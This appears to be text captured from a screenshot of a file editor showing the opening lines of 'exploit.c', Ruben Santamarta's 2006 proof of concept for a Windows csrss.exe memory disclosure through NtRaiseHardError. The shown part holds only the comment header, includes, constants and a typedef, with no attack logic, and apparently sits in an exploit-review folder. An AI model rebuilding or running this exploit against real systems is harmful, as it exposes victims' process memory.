 edit exploit.c - Far
L:\...ker\exploits-review-0x0B\exploit.c * DOS Line 40/280 Col 23 18:59
/////////////////////////////////////////
/////////////////////////////////////////
///// Microsoft Windows NtRaiseHardError
///// Csrss.exe memory disclosure
/////////////////////////////////////////
///// Ruben Santamarta
///// ruben at reversemode dot com
///// www.reversemode.com
/////////////////////////////////////////
///// 12.27.2006
///// For educational purposes ONLY
///// Compiled using gcc (Dev-C++)
////////////////////////////////////////
#include <stdio.h>
#include <windows.h>
#include <winbase.h>
#include <ntsecapi.h>
#define UNICODE
#define NT_SUCCESS(Status) ((NTSTATUS)(Status) >= 0)
#define STATUS_SUCCESS ((NTSTATUS) 0x00000000)
#define STATUS_INFO_LENGTH_MISMATCH ((NTSTATUS) 0xC0000004)
#define STATUS_INVALID_PARAMETER ((NTSTATUS) 0xC000000D)
#define SystemProcessesAndThreadsInformation 5
#define NTAPI __stdcall
int gLen=1;
typedef NTSTATUS (WINAPI *PNTRAISE)(NTSTATUS,
ULONG,
ULONG,
PULONG,
UINT,
PULONG);
typedef LONG NTSTATUS;
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12